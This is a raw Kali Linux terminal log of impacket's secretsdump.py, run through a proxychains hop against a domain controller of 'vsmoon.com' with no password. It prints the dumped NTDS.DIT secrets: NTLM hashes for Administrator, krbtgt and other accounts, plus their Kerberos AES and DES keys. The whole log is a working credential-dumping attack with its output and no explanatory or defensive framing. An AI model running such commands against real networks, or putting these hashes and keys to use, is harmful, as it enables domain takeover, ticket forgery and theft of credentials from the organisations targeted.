 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# proxychains4 python3 secretsdump.py vsmoon.com/ad\$@10.10.10.137 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  140.246.60.232:1003  ...  10.10.10.137:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  140.246.60.232:1003  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  140.246.60.232:1003  ...  10.10.10.137:49158  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:810482d97eda15cf3fe09b2e86a96853:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-96:94c13960c1f54dcf6363cac66c10a7833010e66fc7edc83acc001391c2ad5b38
DATA$:aes128-cts-hmac-sha1-96:8b744bfb8e33b4d28b2a8dee80d5632b
DATA$:des-cbc-md5:cd75e3ef85a802b3
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#